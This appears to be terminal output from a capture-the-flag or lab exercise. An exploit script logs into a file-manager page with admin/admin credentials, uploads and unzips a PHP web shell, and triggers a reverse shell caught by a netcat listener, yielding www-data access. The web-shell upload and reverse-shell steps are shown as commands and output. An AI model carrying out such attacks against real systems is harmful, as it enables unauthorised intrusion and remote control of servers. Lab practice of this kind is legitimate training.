 $ python3 exploit.py -t http://10.0.160.223/ft2.php -u admin -p admin -L 10.10.0.54 -P 222
[+] Login successful
[+] Zipped payload to WpODYpcrmylaHdRB.zip
[*] Uploading payload to the target
[+] Payload uploaded successfully
[*] Unzipping payload
[+] Payload unzipped successfully
[+] Payload URL: http://10.0.160.223/WpODYpcrmylaHdRB.php?cmd=<command>
[*] Trying to execute reverse shell
nc -nvlp 222 146x15
kali@hackercon:~/Desktop/All/Nketiah/ctf/EchoRed/HackerMEx[]/filethings
$ nc -nvlp 222
listening on [any] 222 ...
connect to [10.10.0.54] from (UNKNOWN) [10.0.160.223] 53990
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)